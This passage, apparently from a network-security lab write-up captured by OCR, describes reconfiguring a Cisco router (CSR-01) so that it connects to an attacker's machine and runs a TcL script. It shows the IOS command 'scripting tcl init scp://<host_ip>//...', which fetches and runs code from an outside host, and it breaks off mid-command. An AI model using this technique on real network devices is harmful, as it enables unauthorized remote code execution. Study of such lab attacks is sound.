
this attempt.
Figure 9: CSR-02 ACL Log
Next, I modified the CSR-01 configuration to connect to
the Attacker's MBP to remotely execute the TcL script.
Router# 
config t
Router(config)# 
scripting tcl init scp://<host_ip>//<